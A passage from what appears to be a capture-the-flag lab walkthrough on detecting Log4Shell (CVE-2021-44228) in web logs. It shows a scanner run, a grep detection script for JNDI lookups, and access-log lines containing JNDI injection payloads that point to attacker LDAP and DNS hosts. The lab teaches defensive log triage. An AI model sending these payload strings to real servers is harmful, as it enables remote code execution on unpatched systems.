 In this second attack, we see the attacker is at 10.99.3.1. Instead of a URL GET parameter,
this time the exploit is sent through the browser User-Agent field. The attacker attempted to
use JDNI to reach the attacker DNS server at dns://10.99.3.43, using a different IP than the
exploit delivery address.
Re-run the previous command, this time looking at the 3rd line of output.
Found 0 mitigated files
Completed in 0.39 seconds
elfu@2748586bcce4:~$ next
elfu@2748586bcce4:~$ log4j2-scan /var/log/www
Logpresso CVE-2021-44228 Vulnerability Scanner 2.2.0 (2021-12-18)
Scanning directory: /var/log/www (without tmpfs, shm)
Scanned 1 directories and 1 files
Found 0 vulnerable files
Found 0 potentially vulnerable files
Found 0 mitigated files
Completed in 0.00 seconds
elfu@2748586bcce4:~$ ls /var/log/www
access.log
elfu@2748586bcce4:~$ ls
log4j2-scan  logshell-search.sh  patched  vulnerable
elfu@2748586bcce4:~$ cat logshell-search.sh
#!/bin/sh
grep -E -i -r '\$\{jndi:(ldap[s]?|rmi|dns):/[^\n]+' $1
elfu@2748586bcce4:~$ ./logshell-search.sh /var/log/www
/var/log/www/access.log:10.26.4.27 - - [14/Dec/2021:11:21:14 +0000] "GET /solr/admin/cores?foo=
${jndi:ldap://10.26.4.27:1389/Evil} HTTP/1.1" 200 1311 "-" "Mozilla/5.0 (Macintosh; Intel Mac O
S X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0"
/var/log/www/access.log:10.99.3.1 - - [08/Dec/2021:19:41:22 +0000] "GET /site.webmanifest HTTP/
1.1" 304 0 "-" "${jndi:dns://10.99.3.43/NothingToSeeHere}"
/var/log/www/access.log:10.3.243.6 - - [08/Dec/2021:19:43:35 +0000] "GET / HTTP/1.1" 304 0 "-"
"${jndi:ldap://10.3.243.6/DefinitelyLegitimate}"
elfu@2748586bcce4:~$ ./logshell-search.sh /var/log/www | sed '1!d'
/var/log/www/access.log:10.26.4.27 - - [14/Dec/2021:11:21:14 +0000] "GET /solr/admin/cores?foo=
${jndi:ldap://10.26.4.27:1389/Evil} HTTP/1.1" 200 1311 "-" "Mozilla/5.0 (Macintosh; Intel Mac O
S X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0"
elfu@2748586bcce4:~$ ./logshell-search.sh /var/log/www | sed '2!d'
/var/log/www/access.log:10.99.3.1 - - [08/Dec/2021:19:41:22 +0000] "GET /site.webmanifest HTTP/
1.1" 304 0 "-" "${jndi:dns://10.99.3.43/NothingToSeeHere}"
elfu@2748586bcce4:~$
[ElfU]> Candies [ ]